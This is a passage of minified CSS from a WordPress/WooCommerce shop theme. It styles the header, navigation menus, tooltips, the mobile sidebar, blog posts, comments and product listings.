1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes fadeOutRotate{0%{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{opacity:0;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fadeOutRotate{0%{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{opacity:0;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ux_block{position:relative}.ux_block .edit-link{position:absolute;top:25%;left:0;z-index:9999;background:#000;color:#fff;padding:5px;display:none}.ux_block:hover .edit-link{display:block}a.lost_password{margin-left:15px}.columns>br,.row>br{display:none!important}pre{border:1px solid #ddd;padding:20px!important;background:#f1f1f1;margin-bottom:30px!important;margin-top:20px!important}.catalog-mode-header{padding-top:15px;text-align:right;float:right}.catalog-mode-header>div{display:inline-block}.catalog-mode-header input,.catalog-mode-header form,.catalog-mode-header button{margin:0!important}.no-prices span.amount,.no-prices form.cart{display:none!important}.catalog-product-text{padding-bottom:15px}.catalog-product-text .accordion{margin:0}.woocommerce-info{padding:15px 0}.home-intro{display:block;margin-bottom:-1px}.home-intro .iosSlider{margin-bottom:0!important}.col_hover_focus .column-inner,.col_hover_fade .column-inner,.col_hover_blur .column-inner{-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;position:relative}.col_hover_focus:hover .column-inner{opacity:1!important}.col_hover_fade .column-inner{opacity:.6}.col_hover_fade:hover .column-inner{opacity:1}.col_hover_blur .column-inner{-webkit-filter:blur(3px)}.col_hover_blur:hover .column-inner{-webkit-filter:blur(0)}.row:hover .col_hover_focus .column-inner:not(:hover){opacity:0.6!important}.tooltipster-default{border-radius:5px;background-color:#000;background-color:rgba(0,0,0,.8);color:#fff}.tooltipster-default img{max-width:200px}.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;overflow:hidden}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-right span,.tooltipster-arrow-top-left span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-top:8px solid;bottom:-8px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-right span,.tooltipster-arrow-bottom-left span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-bottom:8px solid;top:-8px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-top span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom .tooltipster-arrow-border{left:0;right:0;margin:0 auto}.tooltipster-arrow-top-left span,.tooltipster-arrow-bottom-left span{left:6px}.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-top-right span,.tooltipster-arrow-bottom-right span{right:6px}.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left span,.tooltipster-arrow-left .tooltipster-arrow-border{border-top:4px solid transparent!important;border-bottom:4px solid transparent!important;border-left:4px solid;top:50%;margin-top:-4px;right:-4px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right span,.tooltipster-arrow-right .tooltipster-arrow-border{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.show-first,.show-next,.ux-box .ux-box-text,.widget_product_tag_cloud a,.product_list_widget li a,.widget_tag_cloud a,.widget_layered_nav_filters .chosen a,.ux_logo a,.ux-header-element a,.iosSlider .sliderNav a span,.iosSlider .sliderNav a,.product-page-aside .product,.post-date,.featured_item_text,ul.pinterest-style,.blog-pinterest-style article.type-post,.blog-pinterest-style article.hentry,.cat-count,.cat-title,.cart-icon strong,.cart-icon-handle,strong.cart-name,span.cart-price,.back-image img,.quick-view,.yith-wcwl-add-to-wishlist a,ul.header-nav li a{-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.featured-item>a{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.ux-box .ux-box-image img,.product-thumbnails .thumb img{-webkit-transition:all 400ms ease-out;transition:all 400ms ease-out}.banner-bg,.parallax_img_inner,.mfp-bg,.mob-helper,.featured-product .product-bg,.featured-product .product-text,.product-thumbnails .thumb{-webkit-transition:opacity 200ms ease-out;transition:opacity 200ms ease-out}.touch-move{-webkit-transition:none!important;transition:none!important}p.demo_store{margin:0;padding:6px 0 8px 0;text-align:center;color:#999;background-color:#111}#top-bar{background-color:#627f9a;color:#fff;z-index:11;position:relative}#top-bar li>a{color:#fff}#top-bar .left-text{opacity:1;font-size:80%;padding:10px 0}#top-bar .right-text{font-size:80%;padding:10px 0}#top-bar .row{position:relative}#top-bar span{opacity:1;font-weight:400}#top-bar .html>*{display:inline-block}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;-webkit-transition:top .6s,opacity .6s,background .3s;transition:top .6s,opacity .6s,background .3s;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo.logo-center a img{margin:0 auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .left-links>ul{float:left;padding-top:15px;margin-left:15px}#masthead .right-links>ul{float:right;padding-top:15px}#masthead.stuck{opacity:.95;position:fixed;top:-200px;left:0;right:0;z-index:100;box-shadow:0 1px 15px 0 rgba(0,0,0,.2)}#masthead.stuck:hover,.wide-nav.stuck:hover{opacity:1}#masthead.stuck.move_down{height:70px;top:0}#masthead.stuck.move_down .catalog-mode-header,#masthead.stuck.move_down .left-links>ul,#masthead.stuck.move_down .right-links>ul,#masthead.stuck.move_down #logo a{padding:0!important}#masthead.stuck.move_down #logo a{float:none}#masthead.stuck.move_up{top:-500px}.stuck .has_sticky_logo,.header_logo_sticky{display:none}.stuck.move_down .header_logo_sticky{display:block}.boxed #masthead,.boxed .wide-nav{max-width:71.25em;width:100%;left:auto;right:auto}.boxed #masthead.stuck,.boxed .wide-nav.stuck{left:auto;right:auto}.logo-center #masthead .left-links{width:40%}.logo-center #masthead .right-links{width:40%}.logo-center #masthead #logo{width:20%;text-align:center}.logo-center #masthead .left-links>ul{margin-left:0}.logo-center #masthead .left-links>ul>li{margin-left:0;margin-right:20px}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.right-links>ul.header-nav>li{display:inline-block!important;float:none}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.active .nav-dropdown{display:block!important}.right-links .nav-dropdown,.left-links .nav-dropdown,.account-dropdown .nav-dropdown{margin-left:-15px}.nav-dropdown>ul,.nav-dropdown>.row,.nav-dropdown-inner{position:relative}.nav-dropdown>ul:after,.nav-dropdown>.row:after,.nav-dropdown-inner:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.nav-dropdown>ul:after,.nav-dropdown>.row:after,.nav-dropdown-inner:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}.nav-dropdown>.row:after{left:-12px}.nav-dropdown-inner:after{left:auto;right:-25px}.no-arrow.nav-dropdown>ul:after{opacity:0}ul.header-nav li ul{margin:0}ul.header-nav li ul.menu li{width:160px;float:none}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown li.bold a{font-weight:700;color:#000;margin-top:10px}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item{float:left!important;width:160px!important}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}#site-navigation .nav-dropdown .nav-column-links .nav-column-links{padding-left:7px}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item ul ul li a{font-size:11px;padding:6px 0;border-bottom:none}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item ul ul ul li a{padding:4px 0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav li .nav-dropdown li.image-column{position:relative;float:left!important;width:160px!important}ul.header-nav li .nav-dropdown li.image-column a{line-height:0;font-size:0;margin:0;padding:0;margin-right:-10px;margin-top:-20px;margin-bottom:-20px}ul.header-nav li .nav-dropdown li.image-column a img{width:100%}ul.header-nav li .nav-dropdown li.image-column a:hover{opacity:.9}#jPanelMenu-menu li.image-column{display:none!important}.label-new.menu-item>a:after,.label-hot.menu-item>a:after,.label-sale.menu-item>a:after,.label-popular.menu-item>a:after{content:'';display:inline-block;font-size:9px;margin-left:7px;background-color:#000;color:#fff;padding:0 3px;position:relative;top:-2px}.label-new.menu-item>a:after{background-color:#627f9a}.label-sale.menu-item>a:after{background-color:#d26e4b}.label-popular.menu-item>a:after{background-color:#7a9c59}.label-hot.menu-item>a:after{background-color:#b20000}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li.active a.nav-top-link{color:#000;opacity:1}ul.header-nav li .nav-dropdown a{color:#777}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item>a{color:#000;font-weight:700;border-bottom:1px solid #f2f2f2!important}ul.header-nav li .nav-dropdown a:hover{color:#000}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.search-wrapper button,.search-wrapper input{margin:0!important}.search-dropdown .nav-dropdown{width:260px;padding-right:30px!important}.search-dropdown input{-webkit-appearance:none;border-radius:0;-webkit-border-radius:0}.header-nav li.account-dropdown{border-right:1px solid rgba(0,0,0,.1);padding-right:15px}.header-nav li.account-dropdown .nav-dropdown{max-width:300px}.header-nav li.account-dropdown ul{width:160px}.header-nav li.account-dropdown ul li{white-space:normal}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.nav-crop-right-links .right-links .li.mini-cart{margin-left:5px!important}.nav-crop-right-links .right-links ul.header-nav li{margin-left:5px!important}.nav-crop-right-links .right-links ul.header-nav li.account-dropdown{padding-right:5px!important}.nav-crop-left-links .left-links ul.header-nav>li{margin-left:5px!important}.autocomplete-suggestions{padding-top:10px;overflow-y:scroll;-webkit-overflow-scrolling:touch;padding-bottom:10px;border:1px solid #ccc;border-radius:3px;-moz-box-sizing:border-box;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding-left:15px;overflow:hidden;cursor:pointer;text-align:left;line-height:25px;font-size:12px}.autocomplete-suggestion:hover{background-color:#efefef}.yith-ajaxsearchform-container{position:relative}.yith-ajaxsearchform-container form{margin-bottom:2em}.autocomplete-suggestions{border:0;width:100%!important}.nav-dropdown .autocomplete-suggestions,.widget .autocomplete-suggestions{position:relative!important}.autocomplete-suggestion{padding:10px 5px;border-bottom:1px solid #eee;font-size:100%}.autocomplete-selected a{color:#000}#top-bar .html,.top-bar-nav{display:inline-block}ul.top-bar-nav{margin:0;line-height:100%}ul.top-bar-nav li{line-height:12px;list-style:none;position:relative;display:inline-block;border-left:1px solid rgba(255,255,255,.2);padding-left:10px;margin-left:10px}ul.top-bar-nav li:first-child{border:0}ul.top-bar-nav li a:hover{border-bottom:1px solid #fff}ul.top-bar-nav .nav-dropdown{padding:3px;right:0}ul.top-bar-nav .nav-dropdown ul{margin:0;min-width:100px}ul.top-bar-nav .nav-dropdown ul li{margin:0;padding:0;border-bottom:1px solid #eee;display:block}ul.top-bar-nav .nav-dropdown>ul:after{top:-20px;right:20px;left:auto}ul.top-bar-nav .nav-dropdown li a{font-size:90%;display:block;color:#111!important;text-transform:uppercase;padding:5px 10px;border:0}ul.top-bar-nav .nav-dropdown li a:hover{color:#777!important}ul.top-bar-nav .nav-dropdown ul li:last-child{border:0}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{-webkit-transition:top 650ms ease,opacity 600ms;transition:top 650ms ease,opacity 600ms;top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav.stuck{position:fixed;opacity:.9;top:-300px;right:0;left:0;z-index:99}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .wide-nav-right button,.wide-nav .wide-nav-right input{margin-bottom:0}.wide-nav .wide-nav-right form{margin-left:15px;width:230px}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-center .nav-wrapper>#site-navigation{text-align:center}.wide-nav.nav-center .nav-wrapper>#site-navigation li{text-align:left}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav.nav-center .nav-dropdown>ul:after,.wide-nav.nav-center .nav-dropdown>.row:after{left:60px}.wide-nav-search form{width:260px}.wide-nav-search>li{margin-left:0!important;margin-right:30px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.logo-center .wide-nav-search>div{padding-left:0;padding-right:20px}.wide-nav-search form,.wide-nav-search input,.wide-nav-search button{margin-bottom:0!important}.wide-nav-search .autocomplete-suggestions,.wide-nav-right .autocomplete-suggestions{position:absolute!important;top:35px;background-color:#fff;box-shadow:1px 1px 5px 0 rgba(0,0,0,.1)}.wide-nav-search .autocomplete-suggestion,.wide-nav-right .autocomplete-suggestion{padding-left:15px}.transparent-header .header-wrapper,.transparent-header.boxed-header .header-wrapper,.transparent-header .header-wrapper{position:absolute;top:0;left:0;right:0;width:100%;z-index:99}.page-template-page-transparent-header-php .before-sticky #masthead,.page-template-page-transparent-header-php .before-sticky .wide-nav,.page-template-page-transparent-header-light-php .before-sticky #masthead,.page-template-page-transparent-header-light-php .before-sticky .wide-nav{background:none!important;box-shadow:none!important}.transparent-header.hide-header #masthead.site-header{display:none}.page-template-page-transparent-header-light-php .before-sticky .header_logo{display:none}.page-template-page-transparent-header-light-php .stuck .header_logo_dark{display:none}.page-template-page-transparent-header-light-php.org-dark-header .header_logo{display:block!important}.page-template-page-transparent-header-light-php.org-dark-header .header_logo_dark{display:none!important}.transparent-header ul.header-nav li a{-webkit-transition:none;transition:none}.boxed-header .header-wrapper{margin-top:50px;max-width:69em;margin-left:auto;margin-right:auto;box-shadow:1px 1px 5px 0 rgba(50,50,50,.11)}.boxed-header #masthead{opacity:.90}.boxed-header #masthead:hover{opacity:1}.boxed.boxed-header .header-wrapper{margin-top:20px}.boxed.transparent-header .header-wrapper,.boxed.no-header .header-wrapper{left:auto;right:auto;max-width:71.25em}.boxed-header .top-divider{display:none!important}.boxed.boxed-header .header-wrapper{margin-top:0}.framed-layout .header-wrapper{margin-top:30px}.page-template-page-blank-header-php .header-wrapper{position:absolute;top:-300px}.page-template-page-blank-header-php .top-divider{display:none}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}.ux-header-element a:hover{color:#fff;background:#627f9a;border-color:#627f9a}.html-block-inner>*{display:inline-block}.html-block-inner .search-wrapper{height:23px!important;margin-left:7.5px!important}.html-block-inner *{margin-bottom:0!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.mobile-sidebar .search{padding-bottom:15px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05);-webkit-transition:all .3s;transition:all .3s}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type,.mobile-sidebar li.menu-item-has-children.active{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li.open>a,.mobile-sidebar li a:hover,.mobile-sidebar li.active>a,.mobile-sidebar li.current-menu-item>a{opacity:1}.mobile-sidebar .top-bar-mob li.menu-item a{font-size:80%;padding:15px 0;text-transform:none;font-weight:400}.mobile-sidebar li.menu-item-has-children li li a{padding:15px 0;text-transform:none;font-weight:400}.mobile-sidebar .menu-html li{padding:15px 0}.mobile-sidebar .autocomplete-suggestions{position:relative!important}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .top-bar-mob li ul:before{padding:15px 30px;line-height:14px}.mobile-sidebar li ul:hover:before{opacity:1}.mobile-sidebar li.open{background-color:rgba(0,0,0,.02)}.mobile-sidebar li.open ul:before{content:'\f106'}.mobile-sidebar li ul li ul:before{display:none}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar .html-block .social-icons.size-small a{font-size:120%;margin:8px;color:#999}.mobile-sidebar input{-webkit-appearance:none;border-radius:0}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}.mobile-sidebar li.open ul{max-height:none;margin:0 0 30px}.mobile-sidebar li ul ul{border:0;display:block}.mobile-sidebar .image-column{display:none}@media only screen and (max-width:767px){#megaMenuToggle{display:none}#megaMenu.megaResponsiveToggle ul.megaMenu{display:block!important}}li.menu-item-language{position:relative}.footer{padding:30px 0 0;border-top:1px solid #EEE}.footer.light{background-color:#fff}.footer.dark{background-color:#777;border:0}.absolute-footer{padding:15px 0 25px}.absolute-footer.dark{background:#111}.absolute-footer .left{font-size:90%}.absolute-footer .right{font-size:90%}.footer-1,.footer-2{background-size:cover;background-repeat:no-repeat}.absolute-footer ul{margin:0 0 10px;overflow:hidden}.absolute-footer ul li{float:left;list-style:none;padding-right:15px;border-bottom:1px solid rgba(255,255,255,.1)}.absolute-footer ul li:last-child{padding:0}.absolute-footer ul li a{display:block;padding-bottom:5px;text-transform:uppercase;font-size:80%;color:#999}.absolute-footer ul li a:hover{color:#000}.copyright-footer{opacity:.6}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:60px}.page-left-sidebar .page-inner{padding-left:30px;border-left:1px solid #eee}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.page-no-sidebar>.row{max-width:900px}.page-no-sidebar.blog-pinterest>.row{max-width:67.5em}.entry-header{margin-bottom:30px}h1.entry-title{margin:0 0 5px;-ms-word-wrap:break-word;word-wrap:break-word}.type-page h1.entry-title,.search-results .text-center h1.entry-title{margin-bottom:30px;text-transform:uppercase}.type-page .text-center h1.entry-title,.search-results .text-center h1.entry-title{margin-bottom:15px;text-transform:uppercase}.page .parallax-title{margin-bottom:30px}.parallax-title .ux_banner h1{font-size:270%;line-height:115%;font-weight:400}.page-breadcrumb .tabbed-content{margin:0;font-size:85%}.page-breadcrumb .tabs{margin:0!important}.page-breadcrumb .tabs h1{padding:15px 40px 10px 0;margin:0}.ux_banner .page-breadcrumb .tabs h1{padding:0 30px 0 0}.page-breadcrumb .tabbed-content ul.tabs li a{padding:15px 0}.entry-image{position:relative;margin:10px 0 15px}.entry-image img{width:100%}.entry-image .post-date,.ux-box .post-date{font-size:17px;line-height:14px;position:absolute;top:40px;left:-9px;width:55px;height:55px;background:#fff;padding-top:11px;border-width:2px;z-index:1}.column-slider .ux-box .post-date{left:0}.entry-meta{font-size:90%;padding:10px 0}.entry-meta span.divider{opacity:.5;margin:0 5px}.entry-meta-footer{border-top:1px dotted #DDD;border-bottom:3px solid #DDD;padding:15px 0;overflow:hidden}body.archive h1.page-title,body.search-results h1.page-title{font-size:120%;text-transform:uppercase;text-align:center;margin-bottom:30px;color:#777}.navigation-paging{width:100%;overflow:hidden;font-size:100%}.navigation-paging .nav-previous{float:left}.navigation-paging .nav-next{float:right}.navigation-paging a,.navigation-image a{display:block;border:3px solid #627f9a;padding:5px 10px 7px;text-transform:uppercase}.navigation-paging a:hover,.navigation-image a:hover{color:#fff;background-color:#627f9a}.navigation-image{margin-top:15px}.navigation-image>div{display:inline-block;margin-right:10px}.post-date{pointer-events:none;border:2px solid #627f9a;margin-right:10px;text-align:center;font-size:70%;padding:3px 3px;color:#627f9a;font-weight:700;line-height:100%;text-transform:uppercase}.post-date .post-date-day{display:block}.post-date .post-date-month{font-weight:400;font-size:80%}.post-item:hover .post-date{background:#627f9a;color:#fff}.author-box{padding:30px 0;border-bottom:1px solid #DDD}.author-box p{font-size:80%}.author-box .author-name{margin:0}.author-box .author-title{text-transform:uppercase}footer.entry-meta{margin-top:30px;padding:15px 0;border-top:1px dotted #EEE;border-bottom:2px solid #DDD}.navigation-post{border-bottom:1px solid #DDD;overflow:hidden}.navigation-post a{padding:30px 20px;display:block;width:100%}.navigation-post span{display:inline-block;margin:0 5px;top:1px;position:relative}.navigation-post .nav-next{text-align:right;border-left:1px solid #ddd}.navigation-post>div{display:inline-block;width:48%}.gallery{margin-bottom:30px!important;margin-left:-5px!important;margin-right:-10px!important}.gallery img{max-width:100%!important;border:0!important;width:100%!important;height:auto!important;display:block}.gallery-item{margin-bottom:0;margin-top:0!important;padding:5px}.gallery-item a img{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.gallery dl dt{margin:0!important}.entry-content .more-link{margin-top:20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.post.sticky{border:3px solid #627f9a;padding:30px}.post.sticky footer.entry-meta{border-bottom:0}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.page-links{clear:both;margin:0 0 1.5em}.blog-list-style{border-bottom:1px solid #eee;margin-bottom:30px}.blog-list-style article{margin-bottom:30px}.blog-list-style .entry-content,.blog-list-style .entry-image{margin-top:0}.blog-list-style .cat-links a{text-transform:uppercase;color:#999;font-size:80%}.blog-list-style .post-date{top:20px}.blog-pinterest-style{margin-right:-5px;margin-left:-5px}.blog-pinterest-style .post-date{top:20px}.blog-pinterest-style .cat-links a{text-transform:uppercase;color:#999;font-size:75%}.blog-pinterest-style .entry-content{margin-top:0;padding:15px;border-left:1px solid #eee;border-bottom:1px solid #eee;border-right:1px solid #eee}.blog-pinterest-style .entry-image{margin-bottom:0}.blog-pinterest-style p{font-size:90%;line-height:140%}.blog-pinterest-style .comments-link a,.blog-pinterest-style span.sep,.blog-pinterest-style .tags-links{font-size:60%;text-transform:uppercase;color:#555}.blog-pinterest-style span.sep{opacity:.3;margin:0 7px}.blog-pinterest-style article.type-post,.blog-pinterest-style article.hentry{margin-bottom:15px}.blog-pinterest-style:hover article{box-shadow:0 0 19px 0 rgba(50,50,50,.33)}.navigation-container{padding:0!important}.blog-pinterest-container{padding-bottom:30px}.blog-pinterest-container .navigation-paging{margin-top:15px}.blog-pinterest-container .navigation-container{margin-left:-5px;margin-right:-5px;padding-left:0.9375em!important;padding-right:0.9375em!important}.blog-pinterest-container .navigation-container .nav-next{margin-right:20px}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em;max-width:100%;background:#f6f6f6}.wp-caption img[class*='wp-image-']{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{padding:10px 0;margin:0}.site-main .gallery{margin-bottom:1.5em}.gallery-caption{display:inline-block}.site-main .gallery a img{border:none;height:auto;width:100%;max-width:90%}.site-main .gallery dd{margin:0}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}embed,iframe,object{max-width:100%}.entry-attachment .attachment{margin-bottom:15px}.blog-share{margin-top:30px;text-align:center}.comment-content a{word-wrap:break-word}.bypostauthor{display:inline-block}.comments-title{text-transform:uppercase;font-weight:400}.comments-title span{font-weight:700}.form-allowed-tags{font-size:80%}#comments ul li,#comments ol li{list-style:none;width:100%}.comment-inner{padding:15px 0}.comment-list>li{margin-bottom:0}.comment-list cite.fn{font-style:normal;margin-right:5px;color:#000}.comment-list .says{display:none}.comment-meta.commentmetadata{font-size:70%;text-transform:uppercase}.comment-form-author input,.comment-form-email input,.comment-form-url input{margin-bottom:0}.comment-form-author,.comment-form-email,.comment-form-url{display:inline-block;width:32.8%;position:relative}.comment-form-author,.comment-form-email{padding-right:10px}#comments .reply a{color:#777;font-size:80%}.comment-form span.required{display:none}#add_review .comment-form-author,#add_review .comment-form-email,#add_review .comment-form-url{width:40%;margin-bottom:0}.comment-list>li.comment>.comment-inner{border-top:3px solid #EEE}.comment-list>li.comment:last-child>.comment-inner{border-bottom:0}#comments ul.children{margin-left:35px}.comment-list .children .comment-inner,.children #respond{border-top:1px solid #EEE;padding:15px;margin-right:0}.children #respond{padding:15px 30px}.comment-list .comment:last-child{border:0}.children .comment{border:0}.my-account h1{text-transform:uppercase;padding-bottom:15px;border-bottom:1px solid #ddd;margin-bottom:30px}.my-account h2{text-transform:uppercase;color:#777;font-size:120%}td.order-actions{text-align:right}.col2-set{overflow:hidden}.col2-set .col-1,.col2-set .col-2{float:left;margin-right:30px}.account-user{position:relative;padding-left:80px;padding-top:15px;margin-top:15px;overflow:hidden}.account-user .avatar{position:absolute;left:0;top:0}.account-user span{display:block}.account-user span a{text-transform:uppercase;display:inline-block;margin-top:4px;font-size:60%;padding:3px 8px;background:#eee;border-radius:10px}.account-user em{color:#ccc}.wishlist_table .add_to_cart,.yith-wcwl-add-button>a.button.alt{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.wishlist_table .product-thumbnail img{width:114px!important;padding-left:0;margin-left:20px}.yith-wcwl-share{text-align:left}.page-featured-item #content>ul{margin-left:-7.5px}.page-featured-item h1{text-transform:uppercase}.page-featured-item .item-tags{text-transform:uppercase;font-size:80%;padding-top:10px;border-top:1px dotted #ddd;margin-bottom:15px}.page-featured-item .item-tags span{font-weight:700;margin-right:10px}.page-featured-item .social-icons{margin-bottom:15px}.page-featured-item .featured_item_cats{text-transform:uppercase;margin-bottom:15px;font-size:80%}#back-to-site{position:fixed;top:0;left:0;z-index:10;text-transform:uppercase;opacity:.8;font-weight:700}#back-to-site a{background:#000;padding:5px;color:#fff}.breadcrumb-row{margin-bottom:30px;overflow:hidden}.breadcrumb{text-transform:uppercase;font-size:125%;text-transform:uppercase}.breadcrumb-medium h3.breadcrumb{font-size:115%;padding-bottom:5px}.breadcrumb-small h3.breadcrumb{font-size:95%;padding-bottom:10px}.breadcrumb a{color:#999;font-weight:400}.breadcrumb span{display:inline-block;margin:0 5px;color:#ccc}h3.breadcrumb{margin:0;padding-top:5px}h4.breadcrumb{font-size:115%}h4.breadcrumb a{font-weight:700}h4.breadcrumb span{font-size:60%}.cat-header>.row,.cat-header>div>.row{margin-bottom:0!important}.cat-footer{padding-bottom:30px}.woocommerce-result-count{margin-right:20px}.woocommerce-result-count,.woocommerce-ordering{display:inline-block;margin-bottom:0}.woocommerce-ordering,.woocommerce-ordering .custom.dropdown,.woocommerce-ordering select{margin:0 0 1px 0!important}li.product-small{margin-bottom:15px}li.product-small.grid2,li.product-small.grid3,li.product-small.grid5{margin-bottom:0}ul.products{margin-bottom:20px}.product-category .header-title{margin-bottom:0;line-height:100%}.product-small{position:relative;display:block}.product-small p.category{color:currentColor;text-transform:uppercase;font-size:70%;color:#999;font-weight:bolder;margin-bottom:0}.product-small p.category a{color:currentColor}.product-small p.name{margin-bottom:5px;line-height:120%;margin-top:5px}.product-small .name{font-size:90%}.product-small .tx-div{border-width:2px;width:20px;margin:3px auto 3px auto!important}.product-small.out-of-stock 